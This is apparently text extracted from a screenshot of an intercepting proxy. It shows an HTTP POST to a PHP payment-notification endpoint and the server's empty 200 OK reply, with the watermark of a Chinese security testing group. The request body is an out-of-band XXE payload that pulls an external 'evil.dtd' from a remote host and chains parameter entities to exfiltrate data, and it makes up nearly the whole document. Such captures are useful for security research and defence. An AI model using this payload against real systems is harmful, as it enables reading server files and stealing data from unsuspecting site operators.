 请求
Raw 参数 头 Hex XML
POST http://192. .132/member/index.php?a=donotify&m=web&c=pay&n=pay HTTP/1.1
Host: 192. .132
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Content-Type: text/xml
Referer: http://192. .132/
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 115
<!DOCTYPE convert [ <!ENTITY % remote SYSTEM "http://192. .5.9/evil.dtd">%remote;%int;%trick;]>
<data>4</data>
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Fri, 13 Dec 2019 15:27:36 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.5.9
Content-Length: 0
Connection: close
Content-Type: text/html;charset=utf-8
雷神众测